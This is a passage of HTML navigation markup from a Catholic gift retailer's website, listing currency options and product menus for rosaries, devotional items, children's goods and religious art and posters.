                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=38">
                                    <strong>THB</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
